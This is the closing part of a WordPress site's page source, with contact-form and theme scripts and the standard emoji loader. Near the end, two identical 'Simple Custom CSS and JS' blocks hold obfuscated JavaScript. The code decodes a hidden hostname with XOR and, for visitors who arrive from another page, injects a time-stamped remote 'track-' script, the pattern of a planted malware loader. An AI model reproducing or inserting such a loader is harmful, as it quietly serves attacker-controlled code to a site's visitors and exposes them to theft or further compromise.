} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.cobbauge.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sage/js-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"http://www.cobbauge.eu/wp-content/themes/cobbauge"};
//# sourceURL=sage%2Fjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/scripts/main-9fed504731.js" id="sage/js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cobbauge.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cobbauge.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4d8c9d0e420be728dd6b89d53c726487 --><!-- end Simple Custom CSS and JS -->
	    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
  </body>
</html>
